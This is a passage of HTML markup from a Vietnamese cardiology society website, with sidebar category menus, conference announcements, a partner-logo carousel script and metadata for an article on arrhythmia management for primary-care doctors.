        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div><div class="vc_column tdi_84 cot2-home wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{padding-left:50px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_list_menu tdi_85 td-blm-display-vertical td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_85" >
<style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.tdi_85 .td-block-title{background-color:#018cc3!important}.tdi_85{border-color:#e5e5e5!important;border-radius:5px!important;border-style:solid!important;border-width:1px 1px 1px 1px!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_85 ul{text-align:left;justify-content:flex-start}body .tdi_85 ul li a{justify-content:flex-start}body .tdi_85 .td-blm-menu-item-txt{flex-grow:1}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}body .tdi_85 li{font-size:13px!important}</style>
<div class="tdi_85_rand_style td-element-style"><style>
.tdi_85_rand_style{
border-radius:5px !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span>DANH MỤC</span></h4></div><div id=tdi_85 class="td_block_inner td-fix-index"><div class="menu-danh-muc-container"><ul id="menu-danh-muc-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8853"><a href="https://timmachhoc.vn/category/tong-quan-cac-van-de-tim-mach-hoc/"><span class="td-blm-menu-item-txt">Tổng quan các vấn đề tim mạch học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8854"><a href="https://timmachhoc.vn/category/tong-hop-tu-nghien-cuu-tren-lam-sang/"><span class="td-blm-menu-item-txt">Tổng hợp từ nghiên cứu trên lâm sàng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8855"><a href="https://timmachhoc.vn/category/truong-hop-lam-sang/"><span class="td-blm-menu-item-txt">Trường hợp lâm sàng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8856"><a href="https://timmachhoc.vn/category/thong-tin-khoa-hoc/"><span class="td-blm-menu-item-txt">Thông tin khoa học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/"><span class="td-blm-menu-item-txt">Huấn luyện nâng cao và chuyên sâu</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/"><span class="td-blm-menu-item-txt">Bồi dưỡng sau đại học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://timmachhoc.vn/category/tim-mach-cho-cong-dong/"><span class="td-blm-menu-item-txt">Tim mạch cho cộng đồng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://timmachhoc.vn/category/y-hoc-thuc-chung/"><span class="td-blm-menu-item-txt">Y học thực chứng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://timmachhoc.vn/category/dinh-duong-thuc-pham-thuoc/"><span class="td-blm-menu-item-txt">Dinh dưỡng &#8211; Thực phẩm thuốc</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8862"><a href="https://timmachhoc.vn/category/thong-ke-ung-dung-trong-nghien-cuu-tim-mach-hoc/"><span class="td-blm-menu-item-txt">Thống kê ứng dụng trong nghiên cứu tim mạch học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://timmachhoc.vn/category/hoat-dong-hoi/"><span class="td-blm-menu-item-txt">Hoạt động hội</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8864"><a href="https://timmachhoc.vn/category/thong-tin-danh-cho-can-bo-y-te/"><span class="td-blm-menu-item-txt">Thông tin dành cho cán bộ y tế</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8865"><a href="https://timmachhoc.vn/category/cap-nhat-phac-do-dieu-tri/"><span class="td-blm-menu-item-txt">Cập nhật phác đồ điều trị</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8866"><a href="https://timmachhoc.vn/category/tim-mach-hoc-giua-dai-dich-covid-19/"><span class="td-blm-menu-item-txt">Tim mạch học giữa đại dịch COVID-19</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_9 tdi_86 td-pb-border-top thong-bao-home td_block_template_14 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_86" >
<style>
.tdi_86 .td-block-title {
                background-color: #018cc3 !important;
            }
</style>
<style>.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}.tdi_86 .td_module_8 .entry-title{font-size:13px!important}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"custom_title":"TH\u00d4NG B\u00c1O","category_id":"37","el_class":"thong-bao-home","block_template_id":"td_block_template_14","header_color":"#018cc3","m8f_title_font_size":"13","f_header_font_family":"fs_1","block_type":"td_block_9","separator":"","custom_url":"","m8_tl":"","post_ids":"-2324","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_block_9";
block_tdi_86.post_count = "5";
block_tdi_86.found_posts = "74";
block_tdi_86.header_color = "#018cc3";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "15";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>THÔNG BÁO</span></h4></div><div id=tdi_86 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/thong-bao-so-2-hoi-nghi-tang-huyet-ap-viet-nam-lan-thu-vii-nam-2025/"  rel="bookmark" title="Thông báo số 2: Hội nghị tăng huyết áp Việt Nam lần thứ VII – Năm 2025">Thông báo số 2: Hội nghị tăng huyết áp Việt Nam lần thứ VII...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/hoi-thao-khoa-hoc-benh-tim-mach-do-xo-vua-dong-mach-kiem-soat-ldl-c-cang-thap-cang-som-cang-lau-cang-tot/"  rel="bookmark" title="Hội thảo khoa học: &#8220;Bệnh tim mạch do xơ vữa động mạch: Kiểm soát LDL-C càng thấp, càng sớm, càng lâu, càng tốt?&#8221;">Hội thảo khoa học: &#8220;Bệnh tim mạch do xơ vữa động mạch: Kiểm soát...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/thong-bao-so-2-hoi-nghi-khoa-hoc-tim-mach-chu-de-toi-uu-hoa-cham-soc-nguoi-benh-xuyen-suot-dai-benh-ly-tim-mach-2024/"  rel="bookmark" title="Thông báo số 2: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI ƯU HOÁ CHĂM SÓC NGƯỜI BỆNH XUYÊN SUỐT DẢI BỆNH LÝ TIM MẠCH – 2024”">Thông báo số 2: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/thong-bao-so-1-hoi-nghi-khoa-hoc-tim-mach-chu-de-toi-uu-hoa-cham-soc-nguoi-benh-xuyen-suot-dai-benh-ly-tim-mach-2024/"  rel="bookmark" title="Thông báo số 1: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI ƯU HOÁ CHĂM SÓC NGƯỜI BỆNH XUYÊN SUỐT DẢI BỆNH LÝ TIM MẠCH – 2024”">Thông báo số 1: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/chuong-trinh-hoi-thao-tim-mach-viet-duc-27-11-2023/"  rel="bookmark" title="Chương trình Hội thảo Tim mạch Việt &#8211; Đức 27.11.2023">Chương trình Hội thảo Tim mạch Việt &#8211; Đức 27.11.2023</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}.tdi_88{border-style:double!important;border-color:#ebebeb!important;border-width:0!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}</style>
<div class="tdi_87_rand_style td-element-style" ><style>.tdi_87_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_double td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_93  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div class='white' style='background:rgba(0,0,0,0); border:solid 0px rgba(0,0,0,0); border-radius:0px; padding:0px 0px 0px 0px;'>
<div id='slider_8986' class='owl-carousel sa_owl_theme autohide-arrows' data-slider-id='slider_8986' style='visibility:hidden;'>
<div id='slider_8986_slide01' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="http://www.thongnhathospital.org.vn/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5332" src="https://timmachhoc.vn/wp-content/uploads/2019/10/benh-vien-thong-nhat-logo.jpg" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide02' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="http://pubmed.gov/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5334" src="https://timmachhoc.vn/wp-content/uploads/2019/10/pubmed-logo.jpg" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide03' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="/thong-bao-so-1-hoi-nghi-khoa-hoc-tim-mach-khu-vuc-phia-nam-lan-thu-18-2023/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-8091" src="https://timmachhoc.vn/wp-content/uploads/2023/06/hoi-nghi-phia-nam-18-210X85.png" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide04' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="http://www.world-heart-federation.org/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5337" src="https://timmachhoc.vn/wp-content/uploads/2019/10/world-heart-federation-logo.jpg" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide05' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="/lien-he/#quangcao" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5763" src="https://timmachhoc.vn/wp-content/uploads/2019/12/danh-cho-quang-cao.jpg" alt="" width="210" height="85" /></a></p></div>
</div>
</div>
<script type='text/javascript'>
	jQuery(document).ready(function() {
		jQuery('#slider_8986').owlCarousel({
			responsive:{
				0:{ items:1 },
				480:{ items:2 },
				768:{ items:3 },
				980:{ items:4 },
				1200:{ items:5 },
				1500:{ items:5 }
			},
			autoplay : true,
			autoplayTimeout : 4000,
			autoplayHoverPause : false,
			smartSpeed : 200,
			fluidSpeed : 200,
			autoplaySpeed : 200,
			navSpeed : 200,
			dotsSpeed : 200,
			loop : true,
			nav : true,
			navText : ['Previous','Next'],
			dots : false,
			responsiveRefreshRate : 200,
			slideBy : 1,
			mergeFit : true,
			autoHeight : false,
			mouseDrag : false,
			touchDrag : true
		});
		jQuery('#slider_8986').css('visibility', 'visible');
		sa_resize_slider_8986();
		window.addEventListener('resize', sa_resize_slider_8986);
		function sa_resize_slider_8986() {
			var min_height = '50';
			var win_width = jQuery(window).width();
			var slider_width = jQuery('#slider_8986').width();
			if (win_width < 480) {
				var slide_width = slider_width / 1;
			} else if (win_width < 768) {
				var slide_width = slider_width / 2;
			} else if (win_width < 980) {
				var slide_width = slider_width / 3;
			} else if (win_width < 1200) {
				var slide_width = slider_width / 4;
			} else if (win_width < 1500) {
				var slide_width = slider_width / 5;
			} else {
				var slide_width = slider_width / 5;
			}
			slide_width = Math.round(slide_width);
			var slide_height = '0';
			if (min_height == 'aspect43') {
				slide_height = (slide_width / 4) * 3;				slide_height = Math.round(slide_height);
			} else if (min_height == 'aspect169') {
				slide_height = (slide_width / 16) * 9;				slide_height = Math.round(slide_height);
			} else {
				slide_height = (slide_width / 100) * min_height;				slide_height = Math.round(slide_height);
			}
			jQuery('#slider_8986 .owl-item .sa_hover_container').css('min-height', slide_height+'px');
		}
		var owl_goto = jQuery('#slider_8986');
		jQuery('.slider_8986_goto1').click(function(event){
			owl_goto.trigger('to.owl.carousel', 0);
		});
		jQuery('.slider_8986_goto2').click(function(event){
			owl_goto.trigger('to.owl.carousel', 1);
		});
		jQuery('.slider_8986_goto3').click(function(event){
			owl_goto.trigger('to.owl.carousel', 2);
		});
		jQuery('.slider_8986_goto4').click(function(event){
			owl_goto.trigger('to.owl.carousel', 3);
		});
		jQuery('.slider_8986_goto5').click(function(event){
			owl_goto.trigger('to.owl.carousel', 4);
		});
		var resize_8986 = jQuery('.owl-carousel');
		resize_8986.on('initialized.owl.carousel', function(e) {
			if (typeof(Event) === 'function') {
				window.dispatchEvent(new Event('resize'));
			} else {
				var evt = window.document.createEvent('UIEvents');
				evt.initUIEvent('resize', true, false, window, 0);
				window.dispatchEvent(evt);
			}
		});
	});
</script>

</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="esc_admin"><meta itemprop="url" content="https://timmachhoc.vn/author/esc_admin/"></span><meta itemprop="datePublished" content="2012-12-28T20:35:01+07:00"><meta itemprop="dateModified" content="2012-12-28T20:35:01+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://timmachhoc.vn/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://timmachhoc.vn/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/"></span><meta itemprop="name" content="Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh"></span><meta itemprop="headline" content="Định hướng điều chỉnh rối loạn nhịp tim cho các bác sỹ chăm sóc ban đầu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://timmachhoc.vn/wp-content/uploads/2012/12/886-1.png"><meta itemprop="width" content="618"><meta itemprop="height" content="268"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>.tdi_95{min-height:0}</style><div id="tdi_96" class="tdc-row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:table}.tdi_97{padding-top:10px!important;padding-bottom:10px!important;border-color:#0299d0!important;border-style:solid!important;border-width:5px 0px 0px 0px!important;position:relative}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-top:44px!important}}</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_96_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://localhost/demo/wp-content/uploads/2023/11/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_96_rand_style{background-color:#01638a!important}</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}.tdi_101{margin-bottom:10px!important;padding-bottom:5px!important;border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}.tdi_101 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_104 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{display:none!important}}</style>
<style>.tdi_104{display:inline-block}.tdi_104 .tdb-horiz-menu>li{margin-right:16px}.tdi_104 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_104 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:14px!important;line-height:28px!important;font-weight:600!important}.tdi_104 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_104 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_104 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_104 .tdb-horiz-menu>li.current-menu-item>a,.tdi_104 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_104 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_104 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_104 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_104 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_104 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8801"><a href="https://timmachhoc.vn/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9060"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8802"><a href="https://timmachhoc.vn/category/tin-tuc/"><div class="tdb-menu-item-text">Tin tức</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9061"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8803"><a href="https://timmachhoc.vn/category/video/"><div class="tdb-menu-item-text">Video</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9062"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8804"><a href="https://timmachhoc.vn/category/thong-bao/"><div class="tdb-menu-item-text">Thông báo</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9063"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
